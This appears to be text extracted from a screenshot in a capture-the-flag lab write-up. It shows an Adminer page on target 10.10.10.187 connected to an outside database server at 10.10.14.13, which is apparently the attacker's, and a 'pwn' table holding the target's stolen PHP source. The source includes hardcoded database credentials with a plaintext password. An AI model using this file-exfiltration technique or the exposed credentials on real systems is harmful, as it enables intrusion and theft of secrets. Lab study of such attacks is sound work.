 10.10.10.187/utility-scripts/adminer.php?server=10.10.14.13&username=root&db=pwn&select=my_data
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Select data Show structure Alter table New item
Select Search Sort Limit Text length Action
50 100 Select
SELECT * FROM `my_data` LIMIT 50 (0.191 s) Edit
Modify data
edit <!DOCTYPE HTML>
edit <!--
edit Multiverse by HTML5 UP
edit html5up.net | @ajlkn
edit Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
edit -->
edit <html>
edit <head>
edit <title>Admirer</title>
edit <meta charset="utf-8" />
edit <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
edit <link rel="stylesheet" href="assets/css/main.css" />
edit <noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
edit </head>
edit <body class="is-preload">
edit
edit <!-- Wrapper -->
edit <div id="wrapper">
edit
edit <!-- Header -->
edit <header id="header">
edit <h1><a href="index.html"><strong>Admirer</strong> of skills and visuals</a></h1>
edit <nav>
edit <ul>
edit <li><a href="#footer" class="icon solid fa-info-circle">About</a></li>
edit </ul>
edit </nav>
edit </header>
edit
edit <!-- Main -->
edit <div id="main">
edit <?php
edit $servername = "localhost";
edit $username = "waldo";
edit $password = "&<h5b~yK3F#{PaPB&dA}{H>";
edit $dbname = "admirerdb";